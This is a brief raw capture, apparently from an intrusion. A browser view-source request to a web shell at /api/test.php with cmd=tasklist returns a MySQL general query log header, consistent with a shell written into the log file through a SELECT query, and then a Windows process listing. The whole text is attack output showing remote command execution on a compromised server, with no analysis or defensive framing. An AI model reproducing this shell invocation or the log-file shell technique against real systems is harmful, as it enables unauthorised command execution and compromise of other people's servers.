 view-source:http:// /api/test.php?cmd=tasklist
1 C:\MYOA\mysql5\bin\mysqld.exe, Version: 5.6.35-log (MySQL Community Server (GPL)). started with:
2 TCP Port: 3336, Named Pipe: MySQL
3 Time                 Id Command    Argument
4           258 Query select "
5 映像名称                       PID 会话名              会话#       内存使用
6 ========================= ======== ================ =========== ============
7 System Idle Process              0 Services                   0         24 K
8 System                           4 Services                   0        384 K
9 smss.exe                       320 Services                   0      1,424 K
10 csrss.exe                      392 Services                   0      8,828 K
11 wininit.exe                    444 Services                   0      5,640 K
12 csrss.exe                      452 Console                    1      6,632 K
13 winlogon.exe                   492 Console                    1      5,672 K
14 services.exe                   540 Services                   0     10,860 K
15 lsass.exe                      548 Services                   0     14,608 K
16 lsm.exe                        556 Services                   0      5,232 K
17 svchost.exe                    656 Services                   0     10,264 K